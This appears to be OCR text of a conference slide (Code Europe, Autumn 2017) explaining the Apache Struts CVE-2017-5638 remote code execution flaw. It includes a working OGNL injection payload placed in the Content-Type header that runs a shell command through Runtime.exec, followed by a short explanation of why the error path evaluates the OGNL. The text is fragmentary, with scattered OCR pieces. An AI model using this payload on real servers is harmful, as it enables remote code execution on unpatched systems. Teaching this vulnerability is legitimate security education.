 CODE
EUROPE
https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code-
execution-in
Content-Type: %{(#_='multipart/form-data').
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
.
(@java.lang.Runtime@getRuntime().exec('curl
localhost:8000'))}
OGNL
Apache Struts
If type contains “multipart/form-data’
try to parse it as form data
This fails and as part of the building an error message the
OGNL is evaluated…
Runtime@g
8000'))}
The largest programming
conference in Poland
Autumn 2017